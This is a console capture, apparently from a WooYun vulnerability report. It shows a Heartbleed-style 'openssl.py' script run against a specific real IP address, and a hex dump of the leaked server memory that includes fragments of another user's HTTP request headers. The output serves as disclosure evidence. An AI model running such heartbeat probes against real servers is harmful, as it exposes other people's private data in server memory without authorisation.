 管理员: C:\Windows\system32\cmd.exe
C:\>F:\工具\openssl\openssl.py 115.29.37.36
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3726
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 37 2E 33 36  ....#.......7.36
  00e0: 20 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20 47 65   (KHTML, like Ge
  00f0: 63 6B 6F 29 20 43 68 72 6F 6D 65 2F 34 32 2E 30  cko) Chrome/42.0
  0100: 2E 32 33 31 31 2E 31 35 32 20 53 61 66 61 72 69  .2311.152 Safari
  0110: 2F 35 33 37 2E 33 36 20 4C 42 42 52 4F 57 53 45  /537.36 LBBROWSE
  0120: 52 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69  R..Accept-Encodi
  0130: 6E 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 74  ng: gzip, deflat
  0140: 65 2C 20 73 64 63 68 0D 0A 41 63 63 65 70 74 2D  e, sdch..Accept-
  0150: 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C  Language: zh-CN,
  0160: 7A 68 3B 71 3D 30 2E 38 0D 0A 0D 0A BC 1D 70 F6  zh;q=0.8......p.
  0170: 94 D8 01 64 2A A4 DE 29 D5 E7 B6 0B D2 DC 18 34  ...d*..).......4
  0180: 0C 1C 78 87 E2 00 00 00 00 00 00 00 00 00 00 00  ..x.............
  0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  01b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
www.wooyun.org